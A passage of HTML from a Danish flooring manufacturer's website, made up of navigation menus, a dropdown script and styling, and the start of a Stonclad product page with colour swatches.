                                            <a href='http://www.stonhard.dk/din-industri/detailmiljoeer/'>Detailmilj&#248;er</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/din-industri/transport/'>Transport</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/din-industri/kontorbygninger-byggeledelse/'>Kontorbygninger / byggeledelse</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/din-industri/bilforhandlere-bilreparation/'>Bilforhandlere / bilreparation</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/din-industri/bilfremstilling/'>Bilfremstilling</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/din-industri/generel-kommerciel/'>Generel kommerciel</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/din-industri/distributionlogistik/'>Distribution/logistik</a>
                                        </li>
                                </ul>
                            </li>
                <li class="arrowShift">
                    <a href="#">Arkitekter/designere<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                    <ul class="menuNormal">
                                <li>
                                    <a href='http://www.stonhard.dk/arkitekterdesignere/bim-library/'>BIM Library</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.dk/arkitekterdesignere/produktoplysninger/'>Produktoplysninger</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.dk/arkitekterdesignere/vejledning-specifikationer/'>Vejledning specifikationer</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.dk/arkitekterdesignere/farvekollektioner/'>Farvekollektioner</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.dk/arkitekterdesignere/gulvdetaljer/'>Gulvdetaljer</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.dk/arkitekterdesignere/baeredygtige-losninger/'>B&#230;redygtige l&#248;sninger</a>
                                </li>
                    </ul>
                </li>
                <li class="arrowShift">
                    <a href="#">Generelle Entrepren&#248;rer<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                    <ul class="menuNormal">
                                <li>
                                    <a href='http://www.stonhard.dk/generelle-entreprenoerer/produktdatablade/'>Produktdatablade</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.dk/generelle-entreprenoerer/tekniske-detaljer/'>Tekniske detaljer</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.dk/generelle-entreprenoerer/farvevejledninger/'>Farvevejledninger</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.dk/generelle-entreprenoerer/brochurer-litteratur/'>Brochurer &amp; litteratur</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.dk/generelle-entreprenoerer/construction-management-group/'>Construction Management Group</a>
                                </li>
                    </ul>
                </li>
                            <li class="arrowShift">
                                <a href="#">Om Os<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble ">
                                        <li>
                                            <a href='http://www.stonhard.dk/om-os/hvem-vi-er/'>Hvem vi er</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/om-os/faq-ofte-stillede-sporgsmal/'>FAQ (Ofte stillede sp&#248;rgsm&#229;l)</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/om-os/vores-materialer/'>Vores materialer</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/om-os/vores-certificeringer/'>Vores certificeringer</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/om-os/casestudier/'>Casestudier</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/om-os/videos/'>Videos</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/om-os/mission/'>Mission</a>
                                        </li>
                                </ul>
                            </li>
                            <li class="arrowShift">
                                <a href="#">Funktionsordliste<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble ">
                                        <li>
                                            <a href='http://www.stonhard.dk/funktionsordliste/slidstaerkt/'>Slidst&#230;rkt</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/funktionsordliste/kemikalie-resistent/'>Kemikalie resistent</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/funktionsordliste/baeredygtigmiljoevenlig/'>B&#230;redygtig/milj&#248;venlig</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/funktionsordliste/hoejt-slagfast/'>H&#248;jt slagfast</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/funktionsordliste/hoej-styrke/'>H&#248;j styrke</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/funktionsordliste/hoej-trafik/'>H&#248;j trafik</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/funktionsordliste/svag-lugt/'>Svag lugt</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/funktionsordliste/skridsikkert/'>Skridsikkert</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/funktionsordliste/temperatur-resistent/'>Temperatur resistent</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/funktionsordliste/vandafvisende/'>Vandafvisende</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/funktionsordliste/slidbestandigt/'>slidbestandigt</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/funktionsordliste/soemloes/'>S&#248;ml&#248;s</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/funktionsordliste/hoejglans/'>H&#248;jglans</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/funktionsordliste/vandtaet/'>Vandt&#230;t</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/funktionsordliste/brandsikker/'>Brandsikker</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/funktionsordliste/glat-finish/'>Glat finish</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/funktionsordliste/rug-overflade/'>Rug overflade</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/funktionsordliste/lydabsorberende/'>Lydabsorberende</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/funktionsordliste/ergonomisk/'>Ergonomisk</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/funktionsordliste/affjedring/'>Affjedring</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/funktionsordliste/esd-ledende/'>ESD/Ledende</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/funktionsordliste/hurtig-installation-2-dage/'>Hurtig Installation (&lt;2 dage)</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/funktionsordliste/selvnivellering/'>Selvnivellering</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/funktionsordliste/nemme-at-rengoere/'>Nemme at reng&#248;re</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/funktionsordliste/pletafvisende/'>Pletafvisende</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/funktionsordliste/uv-resistant/'>UV Resistant</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.dk/funktionsordliste/termisk-stod-cykling/'>Termisk st&#248;d/cykling</a>
                                        </li>
                                </ul>
                            </li>
                <li class=""><a href='http://www.stonhard.dk/kontakt-os/'>Kontakt os</a></li>
                    </ul>
                    </div>
    <div class="header">
        <a href="#menu"></a>
    </div>
    <nav id="menu">
        <ul>
            <li><a href="/"></a></li>
                <li>
                            <span>Produkter</span>
                            <ul>
                                        <li>
                                            <span>Gulvbel&#230;gninger</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.dk/produkter/stonclad/' >
                                                                        <img src="/media/1466/stonclad2.png">
                                                                    <p class="product-name">Stonclad</p>
                                                                    <p class="product-descrip"><span>H&#248;j styrke Kommerciel Gulvbel&#230;gning</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.dk/produkter/stonshield/' >
                                                                        <img src="/media/1354/stonshield.png">
                                                                    <p class="product-name">Stonshield</p>
                                                                    <p class="product-descrip"><span>Teksturerede Epoxygulve</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.dk/produkter/stonblend/' >
                                                                        <img src="/media/1345/stonblend.png">
                                                                    <p class="product-name">Stonblend</p>
                                                                    <p class="product-descrip"><span>Dekorative s&#248;ml&#248;se gulve</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.dk/produkter/stontec/' >
                                                                        <img src="/media/2450/stontec-main-menu-product-image.png">
                                                                    <p class="product-name">Stontec</p>
                                                                    <p class="product-descrip"><span>Dekorative gulvsystemer med flage-efterbehandling</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.dk/produkter/stonres/' >
                                                                        <img src="/media/1465/stonres2.png">
                                                                    <p class="product-name">Stonres</p>
                                                                    <p class="product-descrip"><span>St&#248;jreducerende gulve</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.dk/produkter/stongard/' >
                                                                        <img src="/media/1348/stongard.png">
                                                                    <p class="product-name">Stongard</p>
                                                                    <p class="product-descrip"><span>Vandt&#230;tningsmembran</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.dk/produkter/stoncrete/' >
                                                                        <img src="/media/4317/efx-clean-slate-amber-sk6gt-tile.png">
                                                                    <p class="product-name">Stoncrete</p>
                                                                    <p class="product-descrip"><span>Dekorative epoxygulve med kvarts og genbrugsglas</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.dk/produkter/stonlux/' >
                                                                        <img src="/media/1467/stonlux2.png">
                                                                    <p class="product-name">Stonlux</p>
                                                                    <p class="product-descrip"><span>Selvnivellerende epoxygulve</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.dk/produkter/stonchem/' >
                                                                        <img src="/media/1346/stonchem.png">
                                                                    <p class="product-name">Stonchem</p>
                                                                    <p class="product-descrip"><span>Kemikalieresistente epoxygulve giver og h&#248;jtyydende foringssystemer</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.dk/produkter/esd-gulve/' >
                                                                        <img src="/media/2029/esd.png">
                                                                    <p class="product-name">ESD-gulve</p>
                                                                    <p class="product-descrip"><span>S&#248;ml&#248;se, reng&#248;ringsvenlige, ledende gulve til beskyttelse mod ESD</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.dk/produkter/stondeck/' >
                                                                        <img src="/media/2443/menutiles-stondeck.png">
                                                                    <p class="product-name">Stondeck</p>
                                                                    <p class="product-descrip"><span>Elastisk, skridsikker gulvbel&#230;gning</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                        <li>
                                            <span>Kemisk resistente bel&#230;gninger</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.dk/produkter/stonchem/' >
                                                                        <img src="/media/1346/stonchem.png">
                                                                    <p class="product-name">Stonchem</p>
                                                                    <p class="product-descrip"><span>Kemikalieresistente epoxygulve giver og h&#248;jtyydende foringssystemer</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                        <li>
                                            <span>V&#230;gl&#248;sninger</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.dk/produkter/stonglaze/' >
                                                                        <img src="/media/2005/menusample_4.png">
                                                                    <p class="product-name">Stonglaze</p>
                                                                    <p class="product-descrip"><span>Epoxy- og urethan v&#230;gssystemer</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                        <li>
                                            <span>Supplerende Produkter</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.dk/produkter/supplerende-produkter/gulv-coatings/' >
                                                                        <img src="/media/3097/website-products-icon-coatings.jpg">
                                                                    <p class="product-name">Gulv coatings</p>
                                                                    <p class="product-descrip"><span></span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.dk/produkter/supplerende-produkter/staerke-grov-mortel-typer/' >
                                                                        <img src="/media/3098/website-products-icon-grouts.jpg">
                                                                    <p class="product-name">St&#230;rke grov m&#248;rtel typer</p>
                                                                    <p class="product-descrip"><span></span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.dk/produkter/supplerende-produkter/gulv-primere/' >
                                                                        <img src="/media/3099/website-products-icon-primer.jpg">
                                                                    <p class="product-name">Gulv primere</p>
                                                                    <p class="product-descrip"><span></span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.dk/produkter/supplerende-produkter/gulv-forseglinger-membraner/' >
                                                                        <img src="/media/3100/website-products-icon-sealants.jpg">
                                                                    <p class="product-name">Gulv forseglinger &amp; membraner</p>
                                                                    <p class="product-descrip"><span></span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.dk/produkter/supplerende-produkter/additiver-til-gulvbelaegning/' >
                                                                        <img src="/media/1826/features-fastinstallation.svg">
                                                                    <p class="product-name">Additiver til gulvbel&#230;gning</p>
                                                                    <p class="product-descrip"><span></span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.dk/produkter/supplerende-produkter/fukt-kontrollerande-system/' >
                                                                        <img src="/media/6291/moisture_mitigation_opt8.jpg">
                                                                    <p class="product-name">Fukt kontrollerande system</p>
                                                                    <p class="product-descrip"><span></span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                                            </ul>
                </li>
                <li>
                        <span>Din industri</span>
                        <ul>
                                    <li><a href="http://www.stonhard.dk/din-industri/luftfart/">Luftfart</a></li>
                                    <li><a href="http://www.stonhard.dk/din-industri/matte-og-drikkevarer/">Matte og drikkevarer</a></li>
                                    <li><a href="http://www.stonhard.dk/din-industri/sundhedspleje/">Sundhedspleje</a></li>
                                    <li><a href="http://www.stonhard.dk/din-industri/medicinal/">Medicinal</a></li>
                                    <li><a href="http://www.stonhard.dk/din-industri/vandspildevand/">Vand/spildevand</a></li>
                                    <li><a href="http://www.stonhard.dk/din-industri/kemiskminedrift/">Kemisk/minedrift</a></li>
                                    <li><a href="http://www.stonhard.dk/din-industri/restaurationer/">Restaurationer</a></li>
                                    <li><a href="http://www.stonhard.dk/din-industri/uddannelse/">Uddannelse</a></li>
                                    <li><a href="http://www.stonhard.dk/din-industri/teknologie/">Teknologie</a></li>
                                    <li><a href="http://www.stonhard.dk/din-industri/generel-fremstilling/">Generel fremstilling</a></li>
                                    <li><a href="http://www.stonhard.dk/din-industri/regering/">Regering</a></li>
                                    <li><a href="http://www.stonhard.dk/din-industri/detailmiljoeer/">Detailmilj&#248;er</a></li>
                                    <li><a href="http://www.stonhard.dk/din-industri/transport/">Transport</a></li>
                                    <li><a href="http://www.stonhard.dk/din-industri/kontorbygninger-byggeledelse/">Kontorbygninger / byggeledelse</a></li>
                                    <li><a href="http://www.stonhard.dk/din-industri/bilforhandlere-bilreparation/">Bilforhandlere / bilreparation</a></li>
                                    <li><a href="http://www.stonhard.dk/din-industri/bilfremstilling/">Bilfremstilling</a></li>
                                    <li><a href="http://www.stonhard.dk/din-industri/generel-kommerciel/">Generel kommerciel</a></li>
                                    <li><a href="http://www.stonhard.dk/din-industri/distributionlogistik/">Distribution/logistik</a></li>
                        </ul>
                </li>
                <li>
                        <span>Arkitekter/designere</span>
                        <ul>
                                <li><a href="http://www.stonhard.dk/arkitekterdesignere/bim-library/">BIM Library</a></li>
                                <li><a href="http://www.stonhard.dk/arkitekterdesignere/produktoplysninger/">Produktoplysninger</a></li>
                                <li><a href="http://www.stonhard.dk/arkitekterdesignere/vejledning-specifikationer/">Vejledning specifikationer</a></li>
                                <li><a href="http://www.stonhard.dk/arkitekterdesignere/farvekollektioner/">Farvekollektioner</a></li>
                                <li><a href="http://www.stonhard.dk/arkitekterdesignere/gulvdetaljer/">Gulvdetaljer</a></li>
                                <li><a href="http://www.stonhard.dk/arkitekterdesignere/baeredygtige-losninger/">B&#230;redygtige l&#248;sninger</a></li>
                        </ul>
                </li>
                <li>
                        <span>Generelle Entrepren&#248;rer</span>
                        <ul>
                                <li><a href="http://www.stonhard.dk/generelle-entreprenoerer/produktdatablade/">Produktdatablade</a></li>
                                <li><a href="http://www.stonhard.dk/generelle-entreprenoerer/tekniske-detaljer/">Tekniske detaljer</a></li>
                                <li><a href="http://www.stonhard.dk/generelle-entreprenoerer/farvevejledninger/">Farvevejledninger</a></li>
                                <li><a href="http://www.stonhard.dk/generelle-entreprenoerer/brochurer-litteratur/">Brochurer &amp; litteratur</a></li>
                                <li><a href="http://www.stonhard.dk/generelle-entreprenoerer/construction-management-group/">Construction Management Group</a></li>
                        </ul>
                </li>
                <li>
                        <span>Om Os</span>
                        <ul>
                                <li><a href="http://www.stonhard.dk/om-os/hvem-vi-er/">Hvem vi er</a></li>
                                <li><a href="http://www.stonhard.dk/om-os/faq-ofte-stillede-sporgsmal/">FAQ (Ofte stillede sp&#248;rgsm&#229;l)</a></li>
                                <li><a href="http://www.stonhard.dk/om-os/vores-materialer/">Vores materialer</a></li>
                                <li><a href="http://www.stonhard.dk/om-os/vores-certificeringer/">Vores certificeringer</a></li>
                                <li><a href="http://www.stonhard.dk/om-os/casestudier/">Casestudier</a></li>
                                <li><a href="http://www.stonhard.dk/om-os/videos/">Videos</a></li>
                                <li><a href="http://www.stonhard.dk/om-os/mission/">Mission</a></li>
                        </ul>
                </li>
                <li>
                        <span>Funktionsordliste</span>
                        <ul>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/slidstaerkt/">Slidst&#230;rkt</a></li>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/kemikalie-resistent/">Kemikalie resistent</a></li>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/baeredygtigmiljoevenlig/">B&#230;redygtig/milj&#248;venlig</a></li>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/hoejt-slagfast/">H&#248;jt slagfast</a></li>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/hoej-styrke/">H&#248;j styrke</a></li>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/hoej-trafik/">H&#248;j trafik</a></li>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/svag-lugt/">Svag lugt</a></li>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/skridsikkert/">Skridsikkert</a></li>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/temperatur-resistent/">Temperatur resistent</a></li>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/vandafvisende/">Vandafvisende</a></li>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/slidbestandigt/">slidbestandigt</a></li>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/soemloes/">S&#248;ml&#248;s</a></li>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/hoejglans/">H&#248;jglans</a></li>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/vandtaet/">Vandt&#230;t</a></li>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/brandsikker/">Brandsikker</a></li>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/glat-finish/">Glat finish</a></li>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/rug-overflade/">Rug overflade</a></li>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/lydabsorberende/">Lydabsorberende</a></li>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/ergonomisk/">Ergonomisk</a></li>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/affjedring/">Affjedring</a></li>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/esd-ledende/">ESD/Ledende</a></li>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/hurtig-installation-2-dage/">Hurtig Installation (&lt;2 dage)</a></li>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/selvnivellering/">Selvnivellering</a></li>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/nemme-at-rengoere/">Nemme at reng&#248;re</a></li>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/pletafvisende/">Pletafvisende</a></li>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/uv-resistant/">UV Resistant</a></li>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/termisk-stod-cykling/">Termisk st&#248;d/cykling</a></li>
                        </ul>
                </li>
                <li>
                        <a href='http://www.stonhard.dk/kontakt-os/'>Kontakt os</a>
                </li>
            <li><a href="">Blog</a></li>
            <li id="mobileSocial">
                <a href="" target="_blank"><img src="/images/socialMedia_1.png" alt="pintrestIcon" /></a>
                <a href=""><img src="/images/socialMedia_2.png" alt="facebookIcon" /></a>
                <a href="https://www.linkedin.com/company/stonhard"><img src="/images/socialMedia_3.png" alt="linkedinIcon" /></a>
                <a href="https://twitter.com/Stonhard"><img src="/images/socialMedia_4.png" alt="twiiterIcon" /></a>
                <a href=""><img src="/media/1760/socialmedia_6.png" alt="instagramIcon" /></a>
                <a href="https://www.youtube.com/@stonhardbenelux7357"><img src="/images/socialMedia_5.png" alt="youtubeIcon" /></a>
                <br clear="all">
            </li>
            <br clear="all">
        </ul>
        <br clear="all">
    </nav>
    <style>
        #myA:hover {
            color: #0099d8 !important;
        }


        .navbarJoi a {
            float: left;
            font-size: 16px;
            color: white;
            text-align: center;
            padding: 14px 16px;
            text-decoration: none;
        }

        .dropdown {
            overflow: hidden;
        }

            .dropdown .dropbtn {
                cursor: pointer;
                font-size: 16px;
                border: none;
                outline: none;
                color: white;
                padding: 14px 16px;
                background-color: inherit;
                font-family: inherit;
                margin: 0;
            }


        .dropdown-contentJo {
            right: -60px;
            top: 145px;
            display: none;
            position: absolute;
            background-color: #f9f9f9;
            min-width: 160px;
            box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
            z-index: 1;
            padding: 10px 0px;
        }

            .dropdown-contentJo a {
                float: none;
                color: black;
                padding: 12px 16px;
                text-decoration: none;
                display: block;
                text-align: left;
            }

        .show {
            display: block;
        }
    </style>
    <script>
        /* When the user clicks on the button,
        toggle between hiding and showing the dropdown content */

        function myFunction(x) {
            var dataId = x.attributes["data-dropid"].value;
            if (document.getElementById(dataId) !== null) {
                document.getElementById(dataId).classList.toggle("show");
            }
        }

        function myfun(x) {
            var dataId = x.attributes["data-dropid"].value;
            var myDropdown = document.getElementById(dataId);
            if (myDropdown !== null) {
                if (myDropdown.classList.contains('show')) {
                    myDropdown.classList.remove('show');
                }
            }
        }

        // Close the dropdown if the user clicks outside of it
        window.onclick = function (e) {
            if (!e.target.matches('.dropbtn')) {
                //var myDropdown = document.getElementById("myDropdown");
                var myDropdown = document.getElementsByClassName("dropdown-contentJo");
                if (myDropdown !== null && myDropdown.length > 0) {
                    if (myDropdown.classList.contains('show')) {
                        myDropdown.classList.remove('show');
                    }
                }
            }
        }
    </script>
</div> 
	

  <main>
	  <div class="mindBody">
	  
	<div class="caged contained" id="product-2019">
    <div class="container" style="width: 100% !important;">
        <div class="row">
            
                <div class="col s12 m6 l4">
                        <div class="fade" id="sliderDiv" style="overflow: hidden;">
                                    <div><img class="pImage" src="/media/1074/stonclad_gs_gs4-brick_red.png" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                                    <div><img class="pImage" src="/media/1099/stonclad_gs_gs4-charcoal.png" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                                    <div><img class="pImage" src="/media/1100/stonclad_gs_gs4-steel_grey.png" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                                    <div><img class="pImage" src="/media/1101/stonclad_gs_gs4-pewter.png" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                                    <div><img class="pImage" src="/media/1102/stonclad_gs_gs4-silver_gray.png" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                                    <div><img class="pImage" src="/media/2874/stonclad-cool-shale.png" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                                    <div><img class="pImage" src="/media/2875/stonclad-mushroom.png" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                                    <div><img class="pImage" src="/media/1109/stonclad_gs_gs4-desert_tan.png" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                                    <div><img class="pImage" src="/media/1103/stonclad_gs_gs4-sage.png" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                                    <div><img class="pImage" src="/media/1104/stonclad_gs_gs4-reef_green.png" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                                    <div><img class="pImage" src="/media/1107/stonclad_gs_gs4-teal_blue.png" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                                    <div><img class="pImage" src="/media/1108/stonclad_gs_gs4-slate.png" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                                    <div><img class="pImage" src="/media/5015/uf-steel-grey-europe.jpg" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                                    <div><img class="pImage" src="/media/5007/uf-brick-red-europe.jpg" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                                    <div><img class="pImage" src="/media/5009/uf-dessert-tan-europe.jpg" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                                    <div><img class="pImage" src="/media/5011/uf-pewter-europe.jpg" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                                    <div><img class="pImage" src="/media/5010/uf-teal-blue-europe.jpg" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                                    <div><img class="pImage" src="/media/5008/uf-charcoal-europe.jpg" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                                    <div><img class="pImage" src="/media/5016/uf-woodland-green-europe.jpg" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                                    <div><img class="pImage" src="/media/5803/stonclad-uf-brilliant-blue-europe-2021.png" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                                    <div><img class="pImage" src="/media/5802/stonclad-uf-marigold-europe-2021.png" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                                    <div><img class="pImage" src="/media/5012/uf-paprika-europe.jpg" alt="Umbraco.Web.Models.DynamicPublishedContent" /></div>
                        </div>
                    <div class="mobileColorSelector">
                        <h1>Stonclad</h1>
                            <h2>H&#248;j styrke Kommerciel Gulvbel&#230;gning</h2>
                        <div class="leftDivDesk" style="display:block;">
                            <div class="product-image_nav">
                                        <div>
                                            <h6>V&#230;lg produktlinje</h6>


                                            <div class="producttext2021">
                                                V&#230;lg produktfarve
                                            </div>
                                                <span class="bordertest">
                                                    <div class="dot2021" onclick="GetSelectedProduct('84943m', this)" style="background-color: #039be5 !important;">
                                                        <div class="interior2021" style="font-size: 12px !important;">STONCLAD</div>
                                                    </div>
                                                </span>
                                                <span class="bordertest">
                                                    <div class="dot2021" onclick="GetSelectedProduct('84956m', this)" style="background-color: #898989 !important;">
                                                        <div class="interior2021" style="">UF</div>
                                                    </div>
                                                </span>
                                        </div>
                                                <div class="ulSwatch" id="84943m" style="display: block">
                                                    <ul id="colorSelect">
                                                            <li><img onclick="moveIt(0)" src="/media/1063/brick.jpg" alt="Stonclad brick.jpg" /><p>Brick Red</p></li>
                                                            <li><img onclick="moveIt(1)" src="/media/1064/charcoal.jpg" alt="Stonclad charcoal.jpg" /><p>Charcoal</p></li>
                                                            <li><img onclick="moveIt(2)" src="/media/1072/steel.jpg" alt="Stonclad steel.jpg" /><p>Steel Grey</p></li>
                                                            <li><img onclick="moveIt(3)" src="/media/1066/pewter.jpg" alt="Stonclad pewter.jpg" /><p>Pewter</p></li>
                                                            <li><img onclick="moveIt(4)" src="/media/1070/silver.jpg" alt="Stonclad silver.jpg" /><p>Silver Gray</p></li>
                                                            <li><img onclick="moveIt(5)" src="/media/2872/cool-shale-t.jpg" alt="Cool Shale T" /><p>Cool Shale</p></li>
                                                            <li><img onclick="moveIt(6)" src="/media/2873/mushroom-t.jpg" alt="Mushroom T" /><p>Mushroom</p></li>
                                                            <li><img onclick="moveIt(7)" src="/media/1062/desert.jpg" alt="Stonclad desert.jpg" /><p>Desert Tan</p></li>
                                                            <li><img onclick="moveIt(8)" src="/media/1069/sage.jpg" alt="Stonclad sage.jpg" /><p>Sage</p></li>
                                                            <li><img onclick="moveIt(9)" src="/media/1068/reef-green.jpg" alt="Stonclad reef-green.jpg" /><p>Reef Green</p></li>
                                                            <li><img onclick="moveIt(10)" src="/media/1073/teal.jpg" alt="Stonclad teal.jpg" /><p>Teal Blue</p></li>
                                                            <li><img onclick="moveIt(11)" src="/media/1071/slate.jpg" alt="Stonclad slate.jpg" /><p>Slate</p></li>
                                                    </ul>
                                                </div>
                                                <div class="ulSwatch" id="84956m" style="display: none">
                                                    <ul id="colorSelect">
                                                            <li><img onclick="moveIt(12)" src="/media/4981/steel-grey-01260-eur_swatch.jpg" alt="Steel Grey 01260-EUR_Swatch.jpg" /><p>Steel Gray</p></li>
                                                            <li><img onclick="moveIt(13)" src="/media/4987/brick-red-01261-eur_swatch.jpg" alt="Brick Red 01261-EUR_Swatch.jpg" /><p>Brick Red</p></li>
                                                            <li><img onclick="moveIt(14)" src="/media/4984/desert-tan-01262-eur_swatch.jpg" alt="Desert Tan 01262-EUR_Swatch.jpg" /><p>Desert Tan</p></li>
                                                            <li><img onclick="moveIt(15)" src="/media/4980/pewter-01264-eur_swatch.jpg" alt="Pewter 01264-EUR_Swatch.jpg" /><p>Pewter</p></li>
